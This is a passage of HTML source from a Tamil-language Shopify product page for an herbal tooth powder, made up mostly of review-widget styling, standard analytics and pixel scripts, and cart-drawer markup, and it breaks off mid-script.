.jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Aswini'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59383709896,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59383709896,storefrontBaseUrl: "https://aswinishop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976584904","configuration":"{\"pixel_id\":\"304709863675708\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"850034888","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"843382984","configuration":"{\"myshopifyDomain\":\"aswini-ayur.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"423428296","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FZHNZV6PG5\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FZHNZV6PG5\\\",\\\"MC-DD81DQHWH1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FZHNZV6PG5\\\",\\\"MC-DD81DQHWH1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FZHNZV6PG5\\\",\\\"MC-DD81DQHWH1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FZHNZV6PG5\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aswini","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"aswini-ayur.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/aswinishop.com\/ta"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":215.0,"currencyCode":"INR"},"product":{"title":"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி","vendor":"Aswini","id":"7201775255752","untranslatedTitle":"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி","url":"\/ta\/products\/aditya-herbal-tooth-powder","type":""},"id":"42792397832392","image":{"src":"\/\/aswinishop.com\/cdn\/shop\/files\/AdityaWebsite_3.png?v=1687612148"},"sku":"89","title":"200 கிராம்","untranslatedTitle":"200 Gms"}],"purchasingCompany":null},},"https://aswinishop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59383709896","storefrontBaseUrl":"https:\/\/aswinishop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":215.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி\",\"vendor\":\"Aswini\",\"id\":\"7201775255752\",\"untranslatedTitle\":\"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி\",\"url\":\"\/ta\/products\/aditya-herbal-tooth-powder\",\"type\":\"\"},\"id\":\"42792397832392\",\"image\":{\"src\":\"\/\/aswinishop.com\/cdn\/shop\/files\/AdityaWebsite_3.png?v=1687612148\"},\"sku\":\"89\",\"title\":\"200 கிராம்\",\"untranslatedTitle\":\"200 Gms\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7201775255752,"gid":"gid:\/\/shopify\/Product\/7201775255752","vendor":"Aswini","type":"","handle":"aditya-herbal-tooth-powder","variants":[{"id":42792397832392,"price":21500,"name":"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி - 200 கிராம்","public_title":"200 கிராம்","sku":"89"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7201775255752,"requestId":"43abf6bb-f988-473b-82eb-589c8bc5d1b4-1768862977"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59383709896,
      theme_id: 138042998984,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aswinishop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aswinishop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aswinishop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59383709896,"isMerchantRequest":null,"themeId":138042998984,"themeCityHash":"16291652474799091994","contentLanguage":"ta","currency":"INR","eventMetadataId":"e3628139-f56f-40b9-bd07-8e72b41eee25"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7201775255752,"requestId":"43abf6bb-f988-473b-82eb-589c8bc5d1b4-1768862977","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":42792397832392,"productId":7201775255752,"productGid":"gid:\/\/shopify\/Product\/7201775255752","name":"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி - 200 கிராம்","price":"215.00","sku":"89","brand":"Aswini","variant":"200 கிராம்","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":42792397832392,"productId":7201775255752,"productGid":"gid:\/\/shopify\/Product\/7201775255752","name":"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி - 200 கிராம்","price":"215.00","sku":"89","brand":"Aswini","variant":"200 கிராம்","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/aswinishop.com\/ta\/collections\/must-try-product\/products\/aditya-herbal-tooth-powder"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aswinishop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aswinishop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59383709896"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138042998984"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aswinishop.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//aswinishop.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371724674890" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541724674892" defer="defer"></script>
<script src="//aswinishop.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101724674892" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="உங்கள் கார்ட்"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">உங்கள் கார்ட் காலியாக உள்ளது</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/ta/collections/all" class="button">
                  ஷாப்பிங்கைத் தொடரவும்
                </a>
              
<p class="cart__login-title h3">அக்கௌன்ட் உள்ளதா?</p>
                <p class="cart__login-paragraph">
                  <a href="/ta/account/login" class="link underlined-link">Log in</a> வேகமாக செக் அவுட் செய்ய.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">உங்கள் கார்ட்</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/ta/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">மொத்தத்தொகை</h2>
            <p class="totals__subtotal-value">Rs. 0.00</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            ஆர்டர் செய்யவும்
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
